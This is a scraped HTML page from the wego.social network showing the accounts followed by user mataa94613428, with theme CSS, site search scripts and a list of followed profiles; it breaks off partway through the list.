#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="96f139250947d41e7d04">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2Fmataa94613428%2Ffollowing">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="67181">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="mataa94613428 Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-67181" class="pointer " alt="mataa94613428 Profile Picture" src="https://wego.social/upload/photos/d-avatar.jpg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/d-avatar.jpg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/mataa94613428" data-ajax="?link1=timeline&u=mataa94613428">
                        mataa94613428                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-67181" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-67181">	
                                <button type="button" onclick="Wo_RegisterUserAlert(67181, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/mataa94613428" data-ajax="?link1=timeline&u=mataa94613428">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/mataa94613428/groups" data-ajax="?link1=timeline&u=mataa94613428&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/mataa94613428/comments" data-ajax="?link1=timeline&u=mataa94613428&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/mataa94613428/reactions" data-ajax="?link1=timeline&u=mataa94613428&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/mataa94613428/likes" data-ajax="?link1=timeline&u=mataa94613428&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/mataa94613428/following" data-ajax="?link1=timeline&u=mataa94613428&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/mataa94613428/followers" data-ajax="?link1=timeline&u=mataa94613428&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/mataa94613428/photos" data-ajax="?link1=timeline&u=mataa94613428&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/mataa94613428/videos" data-ajax="?link1=timeline&u=mataa94613428&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
				<div class="list-group profile-lists">
			<div class="list-group-item">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
				Following				<span class="pull-right">
					<a href="https://wego.social/mataa94613428/family_list" data-ajax="?link1=timeline&u=mataa94613428&type=family_list">
						Family members					</a>
				</span>
			</div>
            <div id="following-list" class="row" style="margin: 0;">
                <div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="69063">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/pd8sxNkjBijnoS2zRW4p_11_385d9c9a9290792860f5dbc8d249c3da_avatar.jpg?cache=0" alt="Tiffany Wageman Profile Picture" />
    </div>
  <span class="user-popover" data-id="69063" data-type="user">
  <a href="https://wego.social/Livingnaturaltrainer" data-ajax="?link1=timeline&u=Livingnaturaltrainer" class="user_wrapper_link">Tiffany Wageman</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="67185">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/lFpCWCWATaSDm1PjkFzB_10_12315959d01213ffcadc420bd377087a_avatar.jpeg?cache=0" alt="ChellAnn Profile Picture" />
    </div>
  <span class="user-popover" data-id="67185" data-type="user">
  <a href="https://wego.social/ChellAnn" data-ajax="?link1=timeline&u=ChellAnn" class="user_wrapper_link">ChellAnn</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="66995">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/248vndoTtt37orFZgK2I_10_90843af421469f8bdc12fe681f1f716b_avatar.jpg?cache=0" alt="Mullitover77 Profile Picture" />
    </div>
  <span class="user-popover" data-id="66995" data-type="user">
  <a href="https://wego.social/Mullitover77" data-ajax="?link1=timeline&u=Mullitover77" class="user_wrapper_link">Mullitover77</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="65174">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/mWyLdW2g7zIlWuQgUun8_09_6971251d2b7970ff22330c1ad2f5af42_avatar.jpg?cache=0" alt="Manuela Sandri Profile Picture" />
    </div>
  <span class="user-popover" data-id="65174" data-type="user">
  <a href="https://wego.social/Manuela123" data-ajax="?link1=timeline&u=Manuela123" class="user_wrapper_link">Manuela Sandri</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="64030">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/Cn8AkXHjBRwcVt4eqn1q_09_3e95e7a2e4f113d4d18117297967964c_avatar.jpeg?cache=0" alt="Lori Caldwell Profile Picture" />
    </div>
  <span class="user-popover" data-id="64030" data-type="user">
  <a href="https://wego.social/LoriCaldwell" data-ajax="?link1=timeline&u=LoriCaldwell" class="user_wrapper_link">Lori Caldwell</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="63888">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/df7zoqEfJjG84upP56gW_09_c96d5814be416f26029ce914ede34770_avatar.jpg?cache=0" alt="NordStjernen Profile Picture" />
    </div>
  <span class="user-popover" data-id="63888" data-type="user">
  <a href="https://wego.social/NordStjernen" data-ajax="?link1=timeline&u=NordStjernen" class="user_wrapper_link">NordStjernen</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="63709">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/uBy8KP4MmmhfgYKzpqN5_09_692c31a5b31c5abce260ff71be8590de_avatar.jpeg?cache=0" alt="PaulyBonglowe Profile Picture" />
    </div>
  <span class="user-popover" data-id="63709" data-type="user">
  <a href="https://wego.social/PaulyBonglowe" data-ajax="?link1=timeline&u=PaulyBonglowe" class="user_wrapper_link">PaulyBonglowe</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="61779">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/cTXpBHkn4YsUpiTBLMJn_09_63f22bd6efb7d0d47f737dd108289e8b_avatar.jpeg?cache=0" alt="Fizzyteacher732 Profile Picture" />
    </div>
  <span class="user-popover" data-id="61779" data-type="user">
  <a href="https://wego.social/Fizzyteacher732" data-ajax="?link1=timeline&u=Fizzyteacher732" class="user_wrapper_link">Fizzyteacher732</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="61151">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/AKsUkb8EoBoPoedG4KN6_27_8ec4ad4f0d687176de40e87e86951b74_avatar.JPG?cache=1611779648" alt="red2021 Profile Picture" />
    </div>
  <span class="user-popover" data-id="61151" data-type="user">
  <a href="https://wego.social/red2021" data-ajax="?link1=timeline&u=red2021" class="user_wrapper_link">red2021</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="60564">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/XRkU7YslWGGCDYVpn5PM_09_0ba55ec066671f5415c38eb824b497e5_avatar.jpeg?cache=0" alt="StefRae Profile Picture" />
    </div>
  <span class="user-popover" data-id="60564" data-type="user">
  <a href="https://wego.social/StefRae" data-ajax="?link1=timeline&u=StefRae" class="user_wrapper_link">StefRae</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="60555">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/gExXn9oeR67ElTZfZ3Y7_09_518d428ae4a3d7aa02ef6ae4386f8b5c_avatar.jpg?cache=1650847976" alt="Senator Papahatziharalambrous Profile Picture" />
    </div>
  <span class="user-popover" data-id="60555" data-type="user">
  <a href="https://wego.social/Senator_Papahatziharalambrous" data-ajax="?link1=timeline&u=Senator_Papahatziharalambrous" class="user_wrapper_link">Senator Papahatziharalambrous</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="60427">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/j3mg2eV4q75UfLyQlrAQ_09_41db3b3eeb11548d42c3086cf712450e_avatar.jpg?cache=0" alt="Insolent Casual Profile Picture" />
    </div>
  <span class="user-popover" data-id="60427" data-type="user">
  <a href="https://wego.social/Insocas" data-ajax="?link1=timeline&u=Insocas" class="user_wrapper_link">Insolent Casual</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="59615">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/XGYqa6pONsfG4j3QHQEQ_09_9b9d8ffa64561e0b8f79a7389bf7990b_avatar.JPG?cache=0" alt="Hackman Profile Picture" />
    </div>
  <span class="user-popover" data-id="59615" data-type="user">
  <a href="https://wego.social/Hackman" data-ajax="?link1=timeline&u=Hackman" class="user_wrapper_link">Hackman</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="56969">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/f4fPmlsGKyoY6AqgzvXF_09_382bbb5ac2f9c9ac8cbd22b4cc53520f_avatar.png?cache=1610177524" alt="Maxi Profile Picture" />
    </div>
  <span class="user-popover" data-id="56969" data-type="user">
  <a href="https://wego.social/SehedieWahrheit" data-ajax="?link1=timeline&u=SehedieWahrheit" class="user_wrapper_link">Maxi</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="56169">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/HoQGdWu8MahMkobnh6Wo_07_65f823bc72d4654cb1539e1e1fe85f01_avatar.jpg?cache=0" alt="Cali_Patriot_Anon Profile Picture" />
    </div>
  <span class="user-popover" data-id="56169" data-type="user">
  <a href="https://wego.social/Cali_Patriot_Anon" data-ajax="?link1=timeline&u=Cali_Patriot_Anon" class="user_wrapper_link">Cali_Patriot_Anon</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="53689">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/uLJ4t52yMAa2xBcKrbVn_10_8022341fe3e5dd0df167b5fed57221a4_avatar.png?cache=0" alt="KushKush Profile Picture" />
    </div>
  <span class="user-popover" data-id="53689" data-type="user">
  <a href="https://wego.social/KushKush" data-ajax="?link1=timeline&u=KushKush" class="user_wrapper_link">KushKush</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="52279">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/12/2JlQVRSUeb37mhdxU8Ay_13_17ad941044e87e26f94722acd460ba44_avatar.jpeg?cache=0" alt="edy wouldgo Profile Picture" />
    </div>
  <span class="user-popover" data-id="52279" data-type="user">
  <a href="https://wego.social/edyQAJF" data-ajax="?link1=timeline&u=edyQAJF" class="user_wrapper_link">edy wouldgo</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="50890">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/12/Q4vhSSDwZuxBFyM5ivPI_09_18328c202f5face651a5b868cc4d5132_avatar.jpg?cache=0" alt="AnderssonD Profile Picture" />
    </div>
  <span class="user-popover" data-id="50890" data-type="user">
  <a href="https://wego.social/AnderssonD" data-ajax="?link1=timeline&u=AnderssonD" class="user_wrapper_link">AnderssonD</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="49887">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/12/LnkkknvQ4q3hrbLBJcTK_08_7780df91f138b05bf5ea95ebada367d4_avatar.png?cache=0" alt="Lehmi Profile Picture" />
    </div>
  <span class="user-popover" data-id="49887" data-type="user">
  <a href="https://wego.social/Lehmi" data-ajax="?link1=timeline&u=Lehmi" class="user_wrapper_link">Lehmi</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="48694">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2024/09/UWcRSD9VKTEngkvzDYB9_12_7b2f3c3f88559c8c16b17079a7ffc0d1_avatar.jpeg?cache=1701132585" alt="WhispersOfTheSiren Profile Picture" />
    </div>
  <span class="user-popover" data-id="48694" data-type="user">
  <a href="https://wego.social/WhispersOfTheSiren" data-ajax="?link1=timeline&u=WhispersOfTheSiren" class="user_wrapper_link">WhispersOfTheSiren</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="48002">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/11/iMHsKAqxgrqiw2SPOShG_14_2204577d2b38ebdbe12f5e1dcd335c94_avatar.jpg?cache=0" alt="Homelander Profile Picture" />
    </div>
  <span class="user-popover" data-id="48002" data-type="user">
  <a href="https://wego.social/10ztalk" data-ajax="?link1=timeline&u=10ztalk" class="user_wrapper_link">Homelander</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="45052">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/ZC63G7mPwpONIdefh6eA_09_5f3b5cd47347389a1afa6dfc4588f749_avatar.jpeg?cache=0" alt="Tanna Morris Profile Picture" />
    </div>
  <span class="user-popover" data-id="45052" data-type="user">
